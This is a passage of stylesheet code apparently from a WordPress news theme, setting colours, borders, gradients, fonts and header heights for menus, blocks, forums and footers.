    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #d50067;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #d50067 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #d50067;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    .td_block_categories_tags .td-ct-item:hover {
        color: #d50067;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #d50067 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #d50067;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #d50067 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #d50067 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #d50067;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #d50067;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #d50067;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(213, 0, 103, 0.7);
    }


    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #75b704;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #75b704;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #75b704 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #75b704 transparent transparent transparent !important;
    }

    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    body .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #ffffff;
    }


    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #020202 !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(22,32,41,0.8);
        background: -moz-linear-gradient(top, rgba(22,32,41,0.8) 0%, rgba(56,92,123,0.8) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(22,32,41,0.8)), color-stop(100%, rgba(56,92,123,0.8)));
        background: -webkit-linear-gradient(top, rgba(22,32,41,0.8) 0%, rgba(56,92,123,0.8) 100%);
        background: -o-linear-gradient(top, rgba(22,32,41,0.8) 0%, rgba(56,92,123,0.8) 100%);
        background: -ms-linear-gradient(top, rgba(22,32,41,0.8) 0%, rgba(56,92,123,0.8) 100%);
        background: linear-gradient(to bottom, rgba(22,32,41,0.8) 0%, rgba(56,92,123,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(22,32,41,0.8)', endColorstr='rgba(56,92,123,0.8)', GradientType=0 );
    }

    
    .td-page-header h1,
    .td-page-title {
    	color: #ffffff;
    }

    
    .td-page-content p,
    .td-page-content .td_block_text_with_title {
    	color: #cccccc;
    }

    
    .td-page-content h1,
    .td-page-content h2,
    .td-page-content h3,
    .td-page-content h4,
    .td-page-content h5,
    .td-page-content h6 {
    	color: #ffffff;
    }

    .td-page-content .widgettitle {
        color: #fff;
    }

    
    .td-menu-background,
    .td-search-background {
        background-repeat: repeat;
    }

    
    .td-menu-background,
    .td-search-background {
        background-size: auto;
    }

    
    .td-menu-background,
    .td-search-background {
        background-position: center center;
    }


    
    ul.sf-menu > .menu-item > a {
        line-height:70px;
	
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #484346;
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #d50067;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #d50067;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #d50067 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #d50067;
    }
    
    


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #484346;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #484346;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #ffffff;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #75b704;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #75b704;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #75b704;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #75b704 !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #75b704;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #75b704;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #75b704 transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #75b704;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }
    
    
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        line-height:70px;
	
    }
    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #ffffff;
    }
    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }
    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }
    
    
    
    .td-header-wrap .td-logo-text-container .td-logo-text {
        color: #dd3333;
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: rgba(72,67,70,0.5);
    }

    
    .td-sub-footer-container {
        background-color: #385c7b;
    }
    
    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: #ffffff;
    }

    
    .post .td-post-header .entry-title {
        color: #ffffff;
    }
    .td_module_15 .entry-title a {
        color: #ffffff;
    }

    
    .td-module-meta-info .td-post-author-name a {
    	color: #385c7b;
    }

    
    .td-post-content,
    .td-post-content p {
    	color: #cccccc;
    }

    
    .td-post-content h1,
    .td-post-content h2,
    .td-post-content h3,
    .td-post-content h4,
    .td-post-content h5,
    .td-post-content h6 {
    	color: #ffffff;
    }

    
    .post blockquote p,
    .page blockquote p {
    	color: #385c7b;
    }
    .post .td_quote_box,
    .page .td_quote_box {
        border-color: #385c7b;
    }
    



    
    .td-post-content p,
    .td-post-content {
        font-family:"Open Sans";
	font-size:17px;
	line-height:31px;
	
    }
    
    .tdm-menu-active-style2 .tdm-header ul.sf-menu > .td-menu-item,
    .tdm-menu-active-style4 .tdm-header ul.sf-menu > .td-menu-item,
    .tdm-header .tdm-header-menu-btns,
    .tdm-header-style-1 .td-main-menu-logo a,
    .tdm-header-style-2 .td-main-menu-logo a,
    .tdm-header-style-3 .td-main-menu-logo a {
        line-height: 70px;
    }
    .tdm-header-style-1 .td-main-menu-logo,
    .tdm-header-style-2 .td-main-menu-logo,
    .tdm-header-style-3 .td-main-menu-logo {
        height: 70px;
    }
    @media (min-width: 768px) {
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 70px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 70px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 70px;
        }
        .td-header-style-7 .sf-menu,
        .td-header-style-7 .td-header-menu-social {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
        .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
            line-height: 70px;
        }
        .tdm-header-style-1 .td-main-menu-logo img, 
        .tdm-header-style-2 .td-main-menu-logo img, 
        .tdm-header-style-3 .td-main-menu-logo img {
            max-height: 70px;
        }
    }

body {
	background-color:#ffffff;
}
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #d50067;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #d50067 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #d50067;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
